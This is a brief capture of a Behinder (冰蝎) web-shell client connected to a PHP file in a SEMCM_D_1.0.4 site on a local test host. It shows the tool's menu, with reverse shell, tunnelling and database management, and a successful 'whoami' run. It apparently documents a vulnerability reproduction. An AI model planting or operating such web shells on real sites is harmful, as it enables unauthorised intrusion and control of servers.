 http://127.0.0.4/file/profile/573a0a69bc1a49c4.php
URL: http://127.0.0.4/file/profile/573a0a69bc1a49c4.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展
E:\phpstudy_pro\WWW\SEMCM_D_1.0.4\file\profile >whoami
desktop-8fkbf24\fzh
E:\phpstudy_pro\WWW\SEMCM_D_1.0.4\file\profile >
[+]命令执行成功。 冰蝎 v3.0 Beta 4 By rebeyond